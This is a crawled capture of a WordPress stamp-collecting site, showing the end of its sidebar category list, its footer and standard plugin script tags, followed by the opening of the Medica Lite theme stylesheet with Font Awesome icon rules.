	<li class="cat-item cat-item-3491"><a href="https://unitedstatesstampsused.org/category/uy1r/" >uy1r</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://unitedstatesstampsused.org/category/vaccination/" >vaccination</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://unitedstatesstampsused.org/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://unitedstatesstampsused.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://unitedstatesstampsused.org/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://unitedstatesstampsused.org/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://unitedstatesstampsused.org/category/variety/" >variety</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://unitedstatesstampsused.org/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://unitedstatesstampsused.org/category/vermilion/" >vermilion</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://unitedstatesstampsused.org/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://unitedstatesstampsused.org/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://unitedstatesstampsused.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://unitedstatesstampsused.org/category/vf-xf/" >vf-xf</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://unitedstatesstampsused.org/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://unitedstatesstampsused.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://unitedstatesstampsused.org/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://unitedstatesstampsused.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://unitedstatesstampsused.org/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://unitedstatesstampsused.org/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://unitedstatesstampsused.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://unitedstatesstampsused.org/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://unitedstatesstampsused.org/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://unitedstatesstampsused.org/category/walkthrough/" >walkthrough</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://unitedstatesstampsused.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://unitedstatesstampsused.org/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://unitedstatesstampsused.org/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://unitedstatesstampsused.org/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://unitedstatesstampsused.org/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://unitedstatesstampsused.org/category/watercolour/" >watercolour</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://unitedstatesstampsused.org/category/wcstamps/" >wcstamps</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://unitedstatesstampsused.org/category/wcstampsu/" >wcstampsu</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://unitedstatesstampsused.org/category/webb/" >webb</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://unitedstatesstampsused.org/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://unitedstatesstampsused.org/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://unitedstatesstampsused.org/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://unitedstatesstampsused.org/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://unitedstatesstampsused.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://unitedstatesstampsused.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://unitedstatesstampsused.org/category/whitney/" >whitney</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://unitedstatesstampsused.org/category/whoa/" >whoa</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://unitedstatesstampsused.org/category/wilmington/" >wilmington</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://unitedstatesstampsused.org/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://unitedstatesstampsused.org/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://unitedstatesstampsused.org/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://unitedstatesstampsused.org/category/withf/" >withf</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://unitedstatesstampsused.org/category/withpf/" >withpf</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://unitedstatesstampsused.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://unitedstatesstampsused.org/category/woodrow/" >woodrow</a>
</li>
	<li class="cat-item cat-item-5893"><a href="https://unitedstatesstampsused.org/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://unitedstatesstampsused.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://unitedstatesstampsused.org/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://unitedstatesstampsused.org/category/worldwide/" >worldwide</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://unitedstatesstampsused.org/category/worthwhile/" >worthwhile</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://unitedstatesstampsused.org/category/wotc/" >wotc</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://unitedstatesstampsused.org/category/wpphil/" >wpphil</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://unitedstatesstampsused.org/category/ww11/" >ww11</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://unitedstatesstampsused.org/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://unitedstatesstampsused.org/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://unitedstatesstampsused.org/category/xf-s/" >xf-s</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://unitedstatesstampsused.org/category/xf-superb/" >xf-superb</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://unitedstatesstampsused.org/category/xfine/" >xfine</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://unitedstatesstampsused.org/category/xx1765/" >xx1765</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://unitedstatesstampsused.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://unitedstatesstampsused.org/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://unitedstatesstampsused.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://unitedstatesstampsused.org/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://unitedstatesstampsused.org/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://unitedstatesstampsused.org/category/zacks/" >zack&#039;s</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://unitedstatesstampsused.org/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://unitedstatesstampsused.org/category/zemstvo/" >zemstvo</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://unitedstatesstampsused.org/category/zepp/" >zepp</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://unitedstatesstampsused.org/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://unitedstatesstampsused.org/category/zildjian/" >zildjian</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://unitedstatesstampsused.org/category/zuni/" >zuni</a>
</li>
		</ul>
</div></aside><!--/aside #sidebar-right-->			</div><!--/div .wrapper-->
		</section><!--/section #content-->
						<footer id="footer">
			<div class="wrapper cf">

				
				<div class="footer-box">
					<div class="footer-box-title">Menu</div>					<div class="footer-box-entry">
							<ul id="menu-footer"><li><a href="https://unitedstatesstampsused.org" title="Home">Home</a></li><li class="page_item page-item-6"><a href="https://unitedstatesstampsused.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://unitedstatesstampsused.org/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://unitedstatesstampsused.org/terms-of-use/">Terms of Use</a></li>
</ul>					</div><!--/div .footer-box-entry-->
				</div><!--/div .footer-box-->
				<div class="footer-box">
					<div class="footer-box-title">Address</div>					<div class="footer-box-entry">
						<span>Northwest Valley<br /> 35th Ave. at Northern<br /> 7805 N 35th Ave<br /> Phoenix, AZ 85051</span>						<div class="header-contact">
								<a href="tel:+1 223 456 23"><i class="icon-phone"></i> +1 223 456 23</a>								<ul class="cf">
									<li class="footer-facebook-icon"><a href="https://www.facebook.com" title="Facebook" target="_blank"></a></li><li class="footer-twitter-icon"><a href="https://www.twitter.com" title="Twitter" target="_blank"></a></li><li class="footer-youtube-icon"><a href="https://www.youtube.com" title="YouTube" target="_blank"></a></li><li class="footer-linkedin-icon"><a href="https://www.linkedin.com" title="LinkedIn" target="_blank"></a></li>								</ul>
						</div><!--/div .header-contact-->
					</div>
				</div><!--/div .footer-box-->
			</div><!--/div .wrapper-->
			<div class="copyright-name">
				<div class="wrapper">
					Copyright &copy; <a href="https://themeisle.com/themes/medica-lite/" target="_blank" rel="nofollow">Medica Lite</a> Proudly powered by <a href="https://www.wordpress.org" title="WordPress" target="_blank">WordPress</a>.
				</div><!--/div .wrapper-->
			</div><!-- /div .copyright-name -->
		</footer><!--/footer #footer-->
		<script type='text/javascript' src='https:///unitedstatesstampsused.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/unitedstatesstampsused.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///unitedstatesstampsused.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstampsused.org/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///unitedstatesstampsused.org/wp-content/themes/default/js/scripts.js?ver=1.0'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstampsused.org/wp-content/themes/default/style.css?ver=1.3
body_size: 22934
content:
/*
Theme Name: Medica Lite
Theme URI: https://themeisle.com/themes/medica-lite/
Author: ThemeIsle
Author URI: https://themeisle.com
Description: Medica Lite is the best free medical WordPress theme featuring a custom flat business looking homepage with flat feature boxes, latest news, multiple social icons and custom flat blog page.Works best for a doctor business, medical, dentist, health or hospital.
Version: 1.2.8
License: GNU General Public License version 3
License URI: license.txt
Tags: white, light, two-columns, right-sidebar, custom-header, custom-menu, featured-images, rtl-language-support, sticky-post, translation-ready, blue, white, responsive-layout, fixed-layout,theme-options, threaded-comments
Text Domain: medica_lite
Domain Path: /languages/

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/**
 *	1 - General
 *		1.1 Reset CSS
 *		1.2 General
 *		1.3 Top Header
 *		1.4 Subheader
 *		1.5 Features
 *		1.6 Content
 *		1.7 Footer
 *
 *	2 - Blog
 *		2.1 Posts
 *		2.2 Sidebar Right
 *		2.3 Single
 *
 *	3 - Lawyers
 *		3.1 Lawyers Content
 *
 *	4 - Practice Areas
 *
 *	5 - Testimonials
 */
/**
 *	1 - General
 */
/* 1.1 Reset CSS */
/* 1.2 General */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

hr {
  width: 100%;
  height: 1px;
  background: #dddddd;
  margin-top: 19px;
  margin-bottom: 10px;
  outline: 0;
  border: 0;
}

html {
  font-size: 62.5%;
}

/**
 *  Font Awesome 4.1.0 by @davegandy - https://fontawesome.io - @fontawesome
 *  License - https://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.1.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f